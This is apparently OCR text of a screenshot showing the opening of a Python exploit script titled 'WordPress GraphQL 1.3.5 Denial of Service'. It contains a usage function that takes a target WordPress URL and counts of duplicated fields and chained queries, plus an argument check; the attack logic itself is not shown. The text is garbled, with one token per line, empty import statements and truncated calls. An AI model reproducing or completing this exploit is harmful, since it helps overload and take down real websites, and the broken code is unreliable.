
MySQL connection errors.

"""
import
import
 requests

def
usage
(
)
:
print
(
'* WordPress GraphQL 1.3.5 
Denial of Service *'
)
print
(
'python {} <wordpress_url> 
<number_of_field_duplications> 
<number_of_chained_queries>'
.
format
(
sys
.
argv
print
(
'python {} http://site.com 
10000 100'
.
format
(
sys
.
argv
[
0
]
)
)
  sys
.
exit
(
1
)
if
len
(
sys
.
argv
)
<
4
:
print
(
'Missing arguments!'
)
  usage
(
)